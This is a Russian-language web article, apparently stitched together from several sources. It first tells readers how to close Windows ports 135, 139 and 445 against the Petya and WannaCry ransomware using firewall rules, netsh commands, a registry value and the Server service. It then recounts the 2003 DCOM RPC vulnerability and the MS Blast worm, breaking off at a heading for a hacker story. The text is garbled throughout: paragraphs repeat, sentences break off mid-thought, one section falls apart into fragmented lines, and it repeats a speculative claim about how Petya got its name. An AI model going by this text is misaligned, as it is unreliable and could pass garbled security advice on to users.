За что отвечает 135 порт в windows. Как закрыть порты Windows. Используем командную строку





Вчера неизвестные устроили очередную массовую атаку с помощью вируса-шифровальщика. Эксперты заявили, что пострадали десятки крупных компаний на Украине и в России. Вирус-шифровальщик носит название Petya.A (вероятно, вирус назван в честь Петра Порошенко). Пишут, что если создать файл perfc (без расширения) и разместить его по адресу C:\Windows\, вирус обойдет вас стороной. Если ваш компьютер ушел в перезагрузку и начал «проверку диска», нужно его немедленно выключить. Загрузка с с LiveCD или USB-диска даст доступ к файлам. Еще один способ защиты: закрыть порты 1024–1035, 135 и 445. Как это сделать мы сейчас разберемся на примере Windows 10.





Шаг 1



Переходим в Брандмауэр Windows (лучше выбрать режим повышенной безопасности), выбираем вкладку «Дополнительные параметры ».

Выбираем вкладку «Правила для входящих подключений », потом действие «Создать правило » (в правой колонке).

Шаг 2

Выбираем тип правила — «для Порта ». В следующем окне выбираем пункт «Протокол TCP », указываем порты, которые хотите закрыть. В нашем случае это «135, 445, 1024-1035 » (без кавычек).

Шаг 3

Выбираем пункт «Блокировать подключение », в следующем окне отмечаем все профили: Доменный, Частный, Публичный.

Шаг 4

Осталось придумать название для правила (чтобы в будущем его было легко найти). Можно указать описание правила.

Если какие-то программы перестанут работать или станут работать неправильно, возможно, вы перекрыли порт, которые они используют. Нужно будет добавить для них исключение в брандмауэре.



135 TCP-порт используется службами удалённого обслуживания (DHCP, DNS, WINS и т.д.) и в приложениях «клиент-сервер» Microsoft (например, Exchange).

445 TCP-порт используется в Microsoft Windows 2000 и поздних версий для прямого TCP/IP-доступа без использования NetBIOS (например, в Active Directory).

Публикация

Вирус WannaCry, он же WannaCrypt или Wanna Decryptor, поразил виртуальный мир в мае 2017 года. Вредоносная программа проникала в локальные сети, заражая один компьютер за другим, шифровала файлы на дисках и требовала от пользователя перевести вымогателям от $300 до $600 за их разблокировку. Аналогичным образом действовал вирус Petya, получивший едва ли не политическую известность летом 2017 года.





Оба сетевых вредителя проникали в операционную систему компьютера-жертвы через одну и ту же дверь — сетевые порты 445 или 139. Вслед за двумя крупными вирусами и более мелкие виды компьютерной заразы начали эксплуатировать Что же это за порты, которые сканируют все, кому не лень?

За что отвечают порты 445 и 139 в ОС Windows

Данные порты используются в системе Windows для совместной работы с файлами и принтерами. Первый порт отвечает за работу протокола Server Message Blocks (SMB), а через второй работает протокол Network Basic Input-Output System (NetBIOS). Оба протокола позволяют компьютерам под управлением Windows подключаться по сети к «расшаренным» папкам и принтерам поверх основных протоколов TCP и UDP.

Оба протокола позволяют компьютерам под управлением Windows подключаться по сети к «расшаренным» папкам и принтерам поверх основных протоколов TCP и UDP.

Начиная с Windows 2000, совместная работа с файлами и принтерами по сети осуществляется в основном через порт 445 по прикладному протоколу SMB. Протокол NetBIOS использовался в более ранних версиях системы, работая через порты 137, 138 и 139, и данная возможность сохранилась в более поздних версиях системы в качестве атавизма.

Чем опасны открытые порты

445 и 139 представляет собой незаметную, но значимую уязвимость в Windows. Оставляя данные порты незащищенными, вы широко распахиваете дверь на свой жесткий диск для непрошеных гостей вроде вирусов, троянов, червей, а также для хакерских атак. А если ваш компьютер включен в локальную сеть, то риску заражения вредоносным программным обеспечением подвергаются все ее пользователи.

Фактически, вы открываете совместный доступ к своему жесткому диску любому, кто сумеет получить доступ к данным портам. При желании и умении злоумышленники могут просмотреть содержимое жесткого диска, а то и удалить данные, форматировать сам диск или зашифровать файлы. Именно это и делали вирусы WannaCry и Petya, эпидемия которых прокатилась по миру этим летом.

При желании и умении злоумышленники могут просмотреть содержимое жесткого диска, а то и удалить данные, форматировать сам диск или зашифровать файлы. Именно это и делали вирусы WannaCry и Petya, эпидемия которых прокатилась по миру этим летом.

Таким образом, если вы заботитесь о безопасности своих данных, будет не лишним узнать, как закрыть порты 139 и 445 в Windows.







Выясняем, открыты ли порты

В большинстве случаев порт 445 в Windows открыт, так как возможности совместного доступа к принтерам и файлам автоматически включаются еще при установке Windows. Это можно легко проверить на своей машине. Нажмите сочетание клавиш Win + R , чтобы открыть окно быстрого запуска. В нем введите “ cmd” для запуска командной строки. В командной строке наберите “netstat — na ” и нажмите Enter . Данная команда позволяет просканировать все активные сетевые порты и вывести данные об их статусе и текущих входящих подключениях.

Через несколько секунд появится таблица статистики по портам. В самом верху таблицы будет указан IP-адрес порта 445. Если в последнем столбце таблицы будет стоять статус “LISTENING” , то это означает, что порт открыт. Аналогичным образом можно найти в таблице порт 139 и выяснить его статус.

В самом верху таблицы будет указан IP-адрес порта 445. Если в последнем столбце таблицы будет стоять статус “LISTENING” , то это означает, что порт открыт. Аналогичным образом можно найти в таблице порт 139 и выяснить его статус.

Как закрыть порты в Windows 10/8/7

Существует три основных метода, позволяющих закрыть порт 445 в Windows 10, 7 или 8. Они не сильно отличаются друг от друга в зависимости от версии системы и достаточно просты. Можно попробовать любой из них на выбор. Этими же способами можно закрыть и порт 139.

Закрываем порты через брандмауэр

Первый метод, позволяющий закрыть 445 порт в Windows, является наиболее простым и доступен практически любому пользователю.

- Перейдите в Пуск > Панель управления > Брандмауэр Windows и нажмите на ссылку Дополнительные параметры .

- Нажмите Правила для входящих исключений > Новое правило . В отобразившемся окне выберите Для порта > Далее > Протокол TCP > Определенные локальные порты , в поле рядом введите 445 и нажмите Далее.

- Далее выберите Блокировать подключение и опять нажмите Далее . Установите три галочки, снова Далее . Укажите название и, при желании, описание нового правила и нажмите Готово .

Теперь возможность входящего соединения на порт 445 будет закрыта. Если необходимо, аналогичное правило можно создать и для порта 139.

Закрываем порты через командную строку

Второй метод включает в себя операции с командной строкой и больше подходит для продвинутых пользователей Windows.

- Нажмите Пуск и в строке поиска в нижней части меню наберите “cmd” . В отобразившемся списке кликните правой кнопкой мыши на cmd и выберите Запуск от имени администратора .

- В окно командной строки скопируйте команду netsh advfirewall set allprofile state on. Нажмите Enter.

- Затем скопируйте следующую команду: netsh advfirewall firewall add rule dir=in action=block protocol=TCP localport=445 name=»Block_TCP-445″.

Нажмите Enter еще раз.

Нажмите Enter еще раз.

В результате выполнения процедуры так же будет создано правило брандмауэра Windows для закрытия порта 445. Некоторые пользователи, впрочем, сообщают, что данный метод не работает на их машинах: при проверке порт остается в статусе “LISTENING”. В этом случае следует попробовать третий способ, который также достаточно прост.

Закрываем порты через реестр Windows

Блокировать соединения на порт 445 можно также путем внесения изменений в системный реестр. Использовать данный метод следует с осторожностью: реестр Windows является основной базой данных всей системы, и случайно допущенная ошибка может привести к непредсказуемым последствиям. Перед работой с реестром рекомендуется сделать резервную копию, например, с помощью программы CCleaner.

- Нажмите Пуск и в строке поиска введите “regedit” . Нажмите Enter .

- В дереве реестра перейдите в следующий каталог: HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\NetBT\Parameters.



- В правой части окна отобразится список параметров. Нажмите правой кнопкой мыши в свободной области списка и выберите Создать . В раскрывающемся меню выберите Параметр DWORD (32-bit)

- Переименуйте новый параметр в SMBDeviceEnabled , а затем дважды кликните по нему. В отобразившемся окне Изменение параметра в поле Значение замените 1 на 0 и нажмите OK для подтверждения.

Этот способ является наиболее эффективным, если точно следовать приведенной выше инструкции. Следует отметить, что он относится только к порту 445.

Для того чтобы защита была эффективнее, после внесения изменений в реестр можно также отключить службу Windows Server. Для этого выполните следующее:

- Нажмите Пуск и в строке поиска введите «services.msc». Откроется список системных служб Windows.

- Найдите службу Server и дважды кликлите по ней.

Как правило, она располагается где-то в середине списка.

Как правило, она располагается где-то в середине списка. - В отобразившемся окне в раскрывающемся списке Тип запуска выберите Отключена и нажмите ОК .

Приведенные выше методы (за исключением третьего) позволяют закрыть не только порт 445, но и порты 135, 137, 138, 139. Для этого при выполнении процедуры просто заменяйте номер порта на нужный.

Если вам впоследствии понадобится открыть порты, просто удалите созданное правило в брандмауэре Windows или измените значение созданного в реестре параметра с 0 на 1, а потом включите обратно службу Windows Server, выбрав в списке Тип запуска значение Автоматически вместо Отключена .

Важно! Необходимо помнить, что порт 445 в Windows отвечает за совместный доступ к файлам, папкам и принтерам. Таким образом, если вы закроете данный порт, вы больше не сможете «расшарить» общую папку для других пользователей или распечатать документ по сети.

Если ваш компьютер включен в локальную сеть и данные функции необходимы вам для работы, следует воспользоваться сторонними средствами защиты.

Выполняя приведенные выше рекомендации, можно обезопасить себя от незаметной, но серьезной уязвимости в Windows и защитить свои данные от многочисленных видов зловредного программного обеспечения, которое способно проникнуть в систему через порты 139 и 445.



Уязвимость была устрашающей, правда

готовый эксплоит оказался недоступен для

основной массы людей… Наверное поэтому

никто не чувствовал страха…

Группа польских экспертов в области

безопасности компьютерных технологий «Last

Stage of Delirium» сообщила публике о найденной

ими уязвимости, обработки DCOM объектов в

контексте RPC протокола. Это было чем-то

потрясающим, поскольку данный протокол

существующими на этот момент версиями Windows.

Уязвимыми оказались ОС Windows NT, Windows XP, Windows 2000

и даже Windows Server 2003 был под прицелом.

Этого

Этогобыло более чем достаточно, чтобы завладеть

компьютерами большинства пользователей

сети Internet. Более того, многие серверы не

блокировали входящие пакеты на 135 порт,

именно он использовался для атаки. Что

делало их потенциальными жертвами.

Но спустя несколько часов Todd Sabin сообщает,

что уязвимыми являются все сервисы RPC. Это

значит, что настройка брандмауэра на

блокировку 135 порта является не достаточным

средством защиты. Опасности подвергаются

компьютеры с открытыми 135 (UDP/TCP), 139, 445 и 593

портами. СМИ освещают данную ошибку, как

потенциальную угрозу для безопасности

пользователей Windows. Дело шло к глобальной

эксплоита выпущено не было, все продолжали

жить своей прежней жизнью не задумываясь о

последствиях его появления в массах.

Но не все так пассивно отреагировали на

появление данной уязвимости. Хакеры

понемногу начинали писать приватные

эксплоиты, а script kids продолжали ждать его

появления. Результат не заставил себя долго

Результат не заставил себя долго

ждать. В течении нескольких дней появляются

некоторые наработки в этой области,

появляются первые эксплоиты. Тем не менее

большинство из них просто провоцирует сбой

на удаленной системе. Что можно объяснить,

поскольку технических деталей по поводу

найденной уязвимости известно не было. Хотя

некоторые версии ОС уже успешно

эксплуатировались.

Этот день стал переломным в истории

эксплуатации данной уязвимости. Наконец

появляется техническое описание проблемы.

После чего рождается большое количество

эксплоитов, под разные версии Windows.

Некоторые из них имеют даже графический

интерфейс, а иногда и функцию сканирования

определенного диапазона IP адресов.

Именно в этот момент началась массивная

атака хакеров на рядовых пользователей.

Более того, появился интернет червь MS Blast,

который с легкостью проникал на компьютеры

подключенные к Интернету и даже в

корпоративные сети крупнейших компаний

мира. В опасности оказались все…

В опасности оказались все…

Напасть на удаленную машину не составляет

особого труда. Поэтому script kids взялись за

свое дело. Кража кредитных кард и приватных

эксплоитов возросла в несколько раз. И

многие лакомые сегменты сети стали

пробоваться на вкус. Именно этим занялся

один хакер. Он давно хотел захватить сервер,

но приличной уязвимости под него до этого

не было. А не воспользоваться таким

подарком судьбы он просто не мог.

Пьеса в три акта







